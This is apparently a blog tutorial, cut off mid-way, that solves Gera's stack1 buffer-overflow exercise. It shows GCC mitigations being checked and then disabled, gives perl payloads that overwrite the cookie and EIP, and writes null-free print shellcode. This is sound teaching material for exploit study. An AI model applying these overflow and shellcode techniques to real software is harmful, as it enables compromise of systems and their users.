Gera's Warming Up on Stack #1 - Solutions

Introduction

This is the part 1 in a series of posts that aim to provide an analysis and possible solutions for the vulnerable programs provided by Gerardo 'gera' Richarte at the Insecure Programming by example page.

Familiarity with exploit mitigation techniques is expected to gain a proper understanding of the concepts we talk about here. If terms like ASLR, NX, SSP, RELRO, etc. seem unfamiliar, I would suggest reading the Exploit Mitigation Techniques on Linux Systems post that talks about these.

We will start with a scenario in which most of the exploit mitigation techniques will be enabled through the default GCC compilation command-line. Since, these techniques prevent successful exploit attempts, we will incrementally turn them off until successful exploitation is achieved. This setup will allow us to witness how these individual techniques succeed in restricting exploit attempts and how their absence affects exploitation reliability.

Below is the source for the vulnerable stack1.c program:

/* stack1.c *

* specially crafted to feed your brain by gera */

int main() {

int cookie;

char buf[80];

printf("buf: %08x cookie: %08x\n", &buf, &cookie);

gets(buf);

if (cookie == `0x41424344`)

printf("you win!\n");

}

The above program accepts user-input through the gets function and then looks for a specific value in a local variable named cookie. If this value is equal to a certain pre-defined constant, printf function is used to show a you win! message to the user. There is no direct means of modifying the content of the cookie variable. The gets function will keep reading from the stdin device until it encounters a newline or EoF character. Since this reading loop fails to honor the size of the destination buffer, a classic buffer overflow vulnerability is introduced in the program. Our aim is to leverage this vulnerability and exploit this program so that it print the you win! message to stdout.

Here are a few observations that could be made by looking at the source of the program:

- Since it is defined prior to buf, the cookie would be placed at a higher memory address on the program stack, just below the saved registers from the function prologue

- The

bufcharacter array would be at an offset of at least80Bfromcookie - The

getscall would accept unbounded user-input withinbufarray and hence it provides a mechanism to alter the call stack contents.

To attempt exploitation, proper understanding of a program's memory layout and the positioning of its metadata is very important. We first need to understand the call stack for the stack1 program.



Whenever a function is called, based upon the calling convention in use, metadata information will be pushed on to stack. Upon function termination this information is popped out of stack. The order in which variables are pushed and popped is of importance here. On Linux/GCC environments which use the cdecl calling convention, the caller first pushes any function arguments from right to left in to its stack frame. Then the return address is pushed and finally the control is transferred to callee's .text segment. The callee, when initiated, will execute the function prologue to set up its stack frame. As a part of prologue, the EBP value is pushed on to the stack. Since this is the first operation on the stack after the return address push operation, the EIP and saved EBP end up at adjacent locations. These two values mark boundary for the caller's and callee's stack frames. The location of EIP marks the top of caller's stack frame and the location of saved EBP marks the base of callee's stack frame.

Refer the below stack layouts for better understanding. The first layout outlines the call stack for the caller's main function:



The second layout outlines the call stack for the callee's add function:

While control is in the callee function, the passed arguments are accessed by using EBP as a pointer. According to the calling convention, the first parameter is located at an offset of EBP+8, the second parameter is located at an offset of EBP+12, and so on. Using this formula we can locate function arguments (EBP+8 in the above layout is 32+8 = 40 which stores the first argument 3 and similarly EBP+12 is 32+12 = 44 which stores the second argument 6). Since the above described call stack layout will be used for all programs, we could generalize the above formula and use it to find the offset of EBP itself and then the offset of EIP (EBP+4). The address of EBP is located by summing up the address of the first local variable on the stack with its size. Similarly EIP could be located by adding 4 to the address of the EBP.





Based on these observations, let's try to visualize the call stack layout for the stack1 program:

NOTE: The stack is assumed to be 4B aligned and we are working on an x86 machine. The addresses in the layouts are for reference only. While thinking about possible solutions for this program, I came up with the below listed ideas:

- Solution #1: Overflow the

4Bpastbuf, where thecookieis stored, with the desired value (0x41424344in this case) - Solution #2: Overwrite EIP with the address of the

printfstatement that prints theyou win!message - Solution #3: Inject and execute a shellcode that simulates the second

printfstatement, through the internalbufcharacter array - Solution #4: Inject and execute a shellcode, that simulates the second

printfstatement, through an environment variable and overwrite EIP with its address

All right! Let's start with the test execution of this program. Here's a brief description of the test system:

# cat /etc/lsb-release | grep DESC

DISTRIB_DESCRIPTION="Ubuntu 9.04"

#

# uname -a | cut -d" " -f1,3,12,13

Linux 2.6.28-19-generic i686 GNU/Linux

#

# gcc --version | grep gcc

gcc (Ubuntu 4.3.3-5ubuntu4) 4.3.3

#

# cat /proc/cpuinfo | grep -E '(vendor|model|flags)'

vendor_id : GenuineIntel

model : 60

model name : Intel(R) Core(TM) i5-4200M CPU @ 2.50GHz

flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscall nx rdtscp lm constant_tsc up xtopology pni pclmulqdq monitor ssse3 cx16 sse4_1 sse4_2 aes xsave avx lahf_lm abm

Below is the GCC command-line to compile the stack1.c source file. The -mpreferred-stack-boundary=2 option is used to align stack entries at QWORD (8B) boundary:

# gcc -mpreferred-stack-boundary=2 -o stack1 stack1.c

stack1.c: In function ‘main’:

stack1.c:8: warning: incompatible implicit declaration of built-in function ‘printf’

stack1.c:8: warning: format ‘%08x’ expects type ‘unsigned int’, but argument 2 has type ‘char (*)[80]’

stack1.c:8: warning: format ‘%08x’ expects type ‘unsigned int’, but argument 3 has type ‘int *’

/tmp/ccaqTuRT.o: In function `main':

stack1.c:(.text+`0x32`): warning: the `gets' function is dangerous and should not be used.

GCC outlines a few warnings with the above code, out of which, the last one suggests to find an alternative for the gets, since it is a dangerous function. We are in the process of figuring out just how dangerous gets can be and hence we can ignore this and earlier warnings.

Lets have a peak into the assembly code of the stack1 ELF binary. Below command-line uses the objdump utility to dump the disassembled object code of a program in Intel syntax (remove the -Mintel option from the below command-line to view AT&T syntax formatted assembled code):

# objdump -d -Mintel stack1 | grep -A30 main.:

08048484 <main>:

8048484: 55 push ebp

8048485: 89 e5 mov ebp,esp

8048487: 83 ec 68 sub esp,0x68

804848a: 65 a1 14 00 00 00 mov eax,gs:0x14

8048490: 89 45 fc mov DWORD PTR [ebp-0x4],eax

8048493: 31 c0 xor eax,eax

8048495: 8d 45 a8 lea eax,[ebp-0x58]

8048498: 89 44 24 08 mov DWORD PTR [esp+0x8],eax

804849c: 8d 45 ac lea eax,[ebp-0x54]

804849f: 89 44 24 04 mov DWORD PTR [esp+0x4],eax

80484a3: c7 04 24 b0 85 04 08 mov DWORD PTR [esp],0x80485b0

80484aa: e8 e9 fe ff ff call 8048398 <printf@plt>

80484af: 8d 45 ac lea eax,[ebp-0x54]

80484b2: 89 04 24 mov DWORD PTR [esp],eax

80484b5: e8 be fe ff ff call 8048378 <gets@plt>

80484ba: 8b 45 a8 mov eax,DWORD PTR [ebp-0x58]

80484bd: 3d 44 43 42 41 cmp eax,`0x41424344`

80484c2: 75 0c jne 80484d0 <main+0x4c>

80484c4: c7 04 24 c8 85 04 08 mov DWORD PTR [esp],0x80485c8

80484cb: e8 e8 fe ff ff call 80483b8 <puts@plt>

80484d0: 8b 55 fc mov edx,DWORD PTR [ebp-0x4]

80484d3: 65 33 15 14 00 00 00 xor edx,DWORD PTR gs:0x14

80484da: 74 05 je 80484e1 <main+0x5d>

80484dc: e8 c7 fe ff ff call 80483a8 <__stack_chk_fail@plt>

80484e1: c9 leave

80484e2: c3 ret

80484e3: 90 nop

80484e4: 90 nop

80484e5: 90 nop

80484e6: 90 nop

There are a few very important points to note from the above output:

- To witness the SSP mitigation technique, locate the

mov eax, gs:0x14instruction at memory address0x080484aa. This instruction inserts a random 4B canary value just below the function prologue. - Variable reordering feature of SSP is also in place since for the initial

printfcall, the first variable to be pushed on to stack is&cookieinstead of&buf(refer cdecl calling convention). This is concluded from the addresses used to move arguments onto stack. The&cookieis accessed from the location[ebp-0x58]and&buffrom[ebp-0x54]. As such, cookie is placed at a distance of88Bfrom EBP andbufis located right above it at a distance of 84B from EBP. The additional 4B are from the canary placed inbetweenbufand EBP. - The code to verify the content of canary, before returning control to the parent process, is also added and can be found at address

0x080484f0. If this check fails, the__stack_chk_failfunction is called to abort the execution of this program.

NOTE: These SSP features are enabled by default and hence were introduced automatically through the vanilla command-line we used to compile stack1.c above. It is, however, suggested to use explicit command-line arguments without considering their default status when compiling your source files. This ensures portability of security checks in your applications.

You must have already guessed that the call stack layout we saw earlier is no longer in sync with the compiled binary. We need to recreate it considering the above discussed modifications:

The default GCC command-line might have turned on other mitigation features as well. We need to investigate further before proceeding. Tobias Klein, the author of A Bug Hunter's Diary, maintains an awesome Bash script called checksec.sh that provides an overview of the security features implemented within the Linux kernel, ELF binaries and executing processes on a system. Here is a listing of its available options:

$ ./checksec.sh

Usage: checksec [OPTION]

Options:

--file <executable-file>

--dir <directory> [-v]

--proc <process name>

--proc-all

--proc-libs <process ID>

--kernel

--fortify-file <executable-file>

--fortify-proc <process ID>

--version

--help

For more information, see:

http://www.trapkit.de/tools/checksec.html

Obtain the latest version of this script (1.5 as of this writing). Let's try the --kernel option to see available mitigation features implemented within the kernel on the test system:

# ./checksec.sh --kernel

* Kernel protection information:

Description - List the status of kernel protection mechanisms. Rather than

inspect kernel mechanisms that may aid in the prevention of exploitation of

userspace processes, this option lists the status of kernel configuration

options that harden the kernel itself against attack.

Kernel config: /boot/config-2.6.28-19-generic

Warning: The config on disk may not represent running kernel config!

GCC stack protector support: Disabled

Strict user copy checks: Disabled

Enforce read-only kernel data: Enabled

Restrict /dev/mem access: Enabled

Restrict /dev/kmem access: Enabled

* grsecurity / PaX: No GRKERNSEC

The grsecurity / PaX patchset is available here:

http://grsecurity.net/

* Kernel Heap Hardening: No KERNHEAP

The KERNHEAP hardening patchset is available here:

https://www.subreption.com/kernheap/

The output above confirms that the GCC stack protector support is enabled and we have already seen it in action earlier. Let's now see what does this script has to say about the stack1 ELF binary:

# ./checksec.sh --file stack1

RELRO STACK CANARY NX PIE RPATH RUNPATH FILE

Partial RELRO Canary found NX enabled No PIE No RPATH No RUNPATH stack1

# ./checksec.sh --fortify-file stack1

* FORTIFY_SOURCE support available (libc) : Yes

* Binary compiled with FORTIFY_SOURCE support: Yes

------ EXECUTABLE-FILE ------- . -------- LIBC --------

FORTIFY-able library functions | Checked function names

-------------------------------------------------------

printf | __printf_chk

printf | __printf_chk

gets | __gets_chk

gets | __gets_chk

SUMMARY:

* Number of checked functions in libc : 74

* Total number of library functions in the executable: 53

* Number of FORTIFY-able functions in the executable : 4

* Number of checked functions in the executable : 0

* Number of unchecked functions in the executable : 4

As discussed earlier, the default compilation command-line enabled quite a few mitigation features like Partial RELRO, stack canary, NX and a few others. These features have made significant modifications to the vulnerable program and their presence will prohibit its successful exploitation. From the above output, also note that the printf and gets functions have not been replaced with their safer counterparts. This should have happened through the default command-line. But since the program source did not include the necessary standard libraries for these functions, the FORTIFY_SOURCE mitigation feature failed to detect their presence and as such could not replace them. If you recompile the source with the necessary libraries included, you will encounter the stack smashing detected error message. Even in the absence of this feature, the ELF binary is quite difficult to exploit. We need to print the you win! message to successfully exploit this program. But since the cookie has been reordered and placed below buf, we simply have no way to modify it. Additionally, any attempts to overwrite the return address would fail since the canary is placed in between. While overwriting EIP, it will also be overwritten and the __stack_chk_fail function would terminate the program before the message is printed:

# perl -e 'print "A"x81' | ./stack1

buf: bfb94544 cookie: bfb94540

*** stack smashing detected ***: ./stack1 terminated

======= Backtrace: =========

/lib/tls/i686/cmov/libc.so.6(__fortify_fail+`0x48)[0xb7`7a2ef8]

/lib/tls/i686/cmov/libc.so.6(__fortify_fail+`0x0)[0xb77`a2eb0]

./stack1[`0x80484e1]`

/lib/tls/i686/cmov/libc.so.6(__libc_start_main+`0xe5)[0xb7`6bb775]

./stack1[`0x80483f1]`

======= Memory map: ========

08048000-08049000 r-xp 00000000 08:01 9352 /home/seed/Documents/stack1

08049000-0804a000 r--p 00000000 08:01 9352 /home/seed/Documents/stack1

0804a000-0804b000 rw-p 00001000 08:01 9352 /home/seed/Documents/stack1

09724000-09745000 rw-p 09724000 00:00 0 [heap]

b7687000-b7694000 r-xp 00000000 08:01 278049 /lib/libgcc_s.so.1

b7694000-b7695000 r--p 0000c000 08:01 278049 /lib/libgcc_s.so.1

b7695000-b7696000 rw-p 0000d000 08:01 278049 /lib/libgcc_s.so.1

b76a4000-b76a5000 rw-p b76a4000 00:00 0

b76a5000-b7801000 r-xp 00000000 08:01 294460 /lib/tls/i686/cmov/libc-2.9.so

b7801000-b7802000 ---p 0015c000 08:01 294460 /lib/tls/i686/cmov/libc-2.9.so

b7802000-b7804000 r--p 0015c000 08:01 294460 /lib/tls/i686/cmov/libc-2.9.so

b7804000-b7805000 rw-p 0015e000 08:01 294460 /lib/tls/i686/cmov/libc-2.9.so

b7805000-b7808000 rw-p b7805000 00:00 0

b7814000-b7818000 rw-p b7814000 00:00 0

b7818000-b7819000 r-xp b7818000 00:00 0 [vdso]

b7819000-b7835000 r-xp 00000000 08:01 280519 /lib/ld-2.9.so

b7835000-b7836000 r--p 0001b000 08:01 280519 /lib/ld-2.9.so

b7836000-b7837000 rw-p 0001c000 08:01 280519 /lib/ld-2.9.so

bfb81000-bfb96000 rw-p bffea000 00:00 0 [stack]

Aborted

In the above test run, supplying 81B of input causes the program to crash. Note the addresses of buf and cookie, 0xbf857bc4 and 0xbf857bc0 respectively. Variable reordering is in effect here since buf is placed at a higher memory address than cookie. We are experiencing the influence of exploit mitigation techniques at this stage. For a successful exploit attempt, we will have to disable these features to be able to achieve exploitation. Let's disable the stack canary mitigation feature first. Below output shows the GCC option -fno-stack-protector, that disables SSP and as such provides a wide playground for our exploit attempts. Additionally, we see how the checksec.sh script correctly identifies the absence of stack canary and fortify source mitigation features from the program:

# gcc -mpreferred-stack-boundary=2 -fno-stack-protector -o stack1 stack1.c

stack1.c: In function ‘main’:

stack1.c:8: warning: incompatible implicit declaration of built-in function ‘printf’

stack1.c:8: warning: format ‘%08x’ expects type ‘unsigned int’, but argument 2 has type ‘char (*)[80]’

stack1.c:8: warning: format ‘%08x’ expects type ‘unsigned int’, but argument 3 has type ‘int *’

/tmp/ccOI8wdo.o: In function `main':

stack1.c:(.text+`0x27): war`ning: the `gets' function is dangerous and should not be used.

#

# ./checksec.sh --file stack1

RELRO STACK CANARY NX PIE RPATH RUNPATH FILE

Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH stack1

#

# perl -e 'print "A"x81' | ./stack1

buf: bfbb8bf4 cookie: bfbb8c44

The buf is at 0xbfa68294 and the cookie at 0xbfa682e4. The variables have been ordered as per our expectation. Let's have a peek at the program assembly to quickly see if the stack cookie has also been added or not:

# objdump -d -Mintel stack1 | grep -A20 main.:

08048424 <main>:

8048424: 55 push ebp

8048425: 89 e5 mov ebp,esp

8048427: 83 ec 64 sub esp,0x64

804842a: 8d 45 fc lea eax,[ebp-0x4]

804842d: 89 44 24 08 mov DWORD PTR [esp+0x8],eax

8048431: 8d 45 ac lea eax,[ebp-0x54]

8048434: 89 44 24 04 mov DWORD PTR [esp+0x4],eax

8048438: c7 04 24 30 85 04 08 mov DWORD PTR [esp],0x8048530

804843f: e8 08 ff ff ff call 804834c <printf@plt>

8048444: 8d 45 ac lea eax,[ebp-0x54]

8048447: 89 04 24 mov DWORD PTR [esp],eax

804844a: e8 dd fe ff ff call 804832c <gets@plt>

804844f: 8b 45 fc mov eax,DWORD PTR [ebp-0x4]

8048452: 3d 44 43 42 41 cmp eax,`0x41424344`

8048457: 75 0c jne 8048465 <main+0x41>

8048459: c7 04 24 48 85 04 08 mov DWORD PTR [esp],0x8048548

8048460: e8 f7 fe ff ff call 804835c <puts@plt>

8048465: c9 leave

8048466: c3 ret

8048467: 90 nop

From here we can proceed to the exploitation phase.

Solutions

Solution #1: Overflow the 4B past buf, where the cookie is stored, with the desired value (0x41424344 in this case)

For this solution we first need to calculate the offset between buf and cookie:

# ./stack1

buf: bfad87b4 cookie: bfad8804

AAAAAAA

# printf "offset: %d\n" $((`0xbffff554` - `0xbffff504`))

offset: 80

As expected, it came out to be 80B. We craft a perl command-line to overwrite 80B of data to reach past the buf boundary. Once this is done, we're pointing at the cookie, which can then be overwritten with the desired content:

# perl -e 'print "A"x80 . "\x44\x43\x42\x41"' | ./stack1

buf: bfee2d14 cookie: bfee2d64

you win!

NOTE: The test system is a x86 Intel machine that uses little-endian byte ordering. We take this into account and reorder individual bytes to set the cookie with appropriate value.

Solution #2: Overwrite EIP with the address of the printf statement that prints the you win! message

For the second solution, we need to overwrite EIP with the address of the printf statement that prints the required you win! message. This will ensure that when the program returns from main(), control transfers to stack1's .text segment instead of the __libc_start_main(). But first we need to find the address of the printf statement from stack1's assembly code:

# objdump -d -Mintel stack1 | grep -A20 main.:

08048424 <main>:

8048424: 55 push ebp

8048425: 89 e5 mov ebp,esp

8048427: 83 ec 64 sub esp,0x64

804842a: 8d 45 fc lea eax,[ebp-0x4]

804842d: 89 44 24 08 mov DWORD PTR [esp+0x8],eax

8048431: 8d 45 ac lea eax,[ebp-0x54]

8048434: 89 44 24 04 mov DWORD PTR [esp+0x4],eax

8048438: c7 04 24 30 85 04 08 mov DWORD PTR [esp],0x8048530

804843f: e8 08 ff ff ff call 804834c <printf@plt>

8048444: 8d 45 ac lea eax,[ebp-0x54]

8048447: 89 04 24 mov DWORD PTR [esp],eax

804844a: e8 dd fe ff ff call 804832c <gets@plt>

804844f: 8b 45 fc mov eax,DWORD PTR [ebp-0x4]

8048452: 3d 44 43 42 41 cmp eax,`0x41424344`

8048457: 75 0c jne 8048465 <main+0x41>

8048459: c7 04 24 48 85 04 08 mov DWORD PTR [esp],0x8048548

8048460: e8 f7 fe ff ff call 804835c <puts@plt>

8048465: c9 leave

8048466: c3 ret

8048467: 90 nop

The last call instruction prepares the stack for a call to puts. That's right, the stack is prepared for puts and not printf. This is due to a default GCC optimization option that finds the second printf call in stack1.c incompatible with its built-in declaration and replaces (optimizes) it with a call to puts. For our exploit attempts, we can safely ignore the implicit differences between functions used here. Since the puts function will do the same thing as printf, we just want its address for proper control transfer. However we need the address of the instruction just above call puts as well, because it is where the you win! message is pushed onto the stack. From the above output we see that it is 0x08048479.

Now that we have the address to overwrite with, we need the exact offset where we can inject it. For this solution we need to overwrite EIP, whereas in the previous solution, we overwrote cookie, ie. 4B past buf. The size of buf was the offset that we used for junk data to reach cookie. We concluded this offset using the variable adjacency property. All local variables are placed adjacent to each other at lower memory addresses in the order in which they were declared in the source program. As such we could find out the offset of the EIP as well.

Referring the call stack layout we saw earlier, the offset of EIP can be easily calculated. The buf 80B + cookie 4B + saved Frame Pointer 4B = 88B. This is the offset of EIP from the start of the buf array:

# perl -e 'print "A"x88 . "\x59\x84\x04\x08"' | ./stack1

buf: bfebf464 cookie: bfebf4b4

you win!

Segmentation fault

We were able to overwrite EIP and redirect control to a desired location. This action helped us to bypass the if condition without actually modifying the contents of the source program.

Solution #3: Inject and execute a shellcode that simulates the second printf statement, through the internal buf character array

We now move on to the third solution for this program. We have found that the program has a buffer in which we can inject junk data and we also have the ability to redirect control to arbitrary locations. These two possibilities, when combined together, allow us to execute arbitrary shellcode. We will design a shellcode that simulates the behavior of the puts call and inject it within the program buffer. We will then modify the contents of EIP to point to the buffer where our injected shellcode ends up. If all goes well, this shellcode will be executed and we will have the message printed.There is however one thing we will have to think about before we move ahead. Recall the checksec.sh output above. It tells that one of the mitigation features, NX, is enabled for the vulnerable stack1 program. This means that when we execute this binary, it will have its stack segment marked as non-executable:

# readelf -l stack1 | grep -i gnu_stack

GNU_STACK 0x000000 0x00000000 0x00000000 0x00000 0x00000 RW 0x4

From the above output, stack is marked as RW for the vulnerable program. As such, even if we can inject (write) shellcode into buf, we can not execute it. Any attempts to redirect EIP to our shellcode would be successful, however, the instant we try to execute shellcode, an exception would be raised that will eventually terminate the program. So, we'll have to disable this feature for solutions #3 and #4 to work correctly. But I'm not going to disable them for now. As you'll see, our exploit attempts would still work in the presence of NX and at the end of the post I'll point out the exact reason for such a behavior. Till then read on and try to think about why this might be happening.

First we need to design a shellcode that simulates the puts call. I came up with the following:

# cat -n printf.s

1 # printf.s

2 # sample program to print "you win!\n" message to stdout

3

4 .section .text

5 .globl _start

6

7 _start:

8 jmp cali

9

10 init:

11 xorl %eax, %eax

12 xorl %ebx, %ebx

13 xorl %edx, %edx

14 mov $4, %al

15 mov $1, %bl

16 popl %ecx

17 mov $9, %dl

18 int $0x80

19

20 xorl %eax, %eax

21 incl %eax

22 xorl %ebx, %ebx

23 int $0x80

24

25 cali:

26 call init

27

28 msg:

29 .ascii "you win!\n"

30

The above code uses the standard Linux system calls, write and exit, to print the message and cleanly terminate the program. Using the exit call will help us to get rid of the annoying segmentation fault we encountered in the previous solution. Additionally, we also use a few shellcode writing tricks to remove NULL bytes from our shellcode, reducing its size and overcoming the addressing problem. Assemble and link the program to create a standalone binary:

# as -o printf.o printf.s

# ld -o printf printf.o

# ./printf

you win!

Here is the objdump for the resultant printf program:

# objdump -d -Mintel printf

printf: file format elf32-i386

Disassembly of section .text:

08048054 <_start>:

8048054: eb 16 jmp 804806c <cali>

08048056 <init>:

8048056: 31 c0 xor eax,eax

8048058: 31 db xor ebx,ebx

804805a: 31 d2 xor edx,edx

804805c: b0 04 mov al,0x4

804805e: b3 01 mov bl,0x1

8048060: 59 pop ecx

8048061: b2 09 mov dl,0x9

8048063: cd 80 int 0x80

8048065: 31 c0 xor eax,eax

8048067: 40 inc eax

8048068: 31 db xor ebx,ebx

804806a: cd 80 int 0x80

0804806c <cali>:

804806c: e8 e5 ff ff ff call 8048056 <init>

08048071 <msg>:

8048071: 79 6f jns 80480e2 <msg+0x71>

8048073: 75 20 jne 8048095 <msg+0x24>

8048075: 77 69 ja 80480e0 <msg+0x6f>

8048077: 6e outs dx,BYTE PTR ds:[esi]

8048078: 21 0a and DWORD PTR [edx],ecx

Extract opcodes to create the required shellcode and calculate its size:

# perl -e 'print "\xeb\x16\x31\xc0\x31\xdb\x31\xd2\xb0\x04\xb3\x01\x59\xb2\x09\xcd\x80\x31\xc0\x40\x31\xdb\xcd\x80\xe8\xe5\xff\xff\xff\x79\x6f\x75\x20\x77\x69\x6e\x21\x0a"' >shellcode.bin

#

# ls -lh shellcode.bin

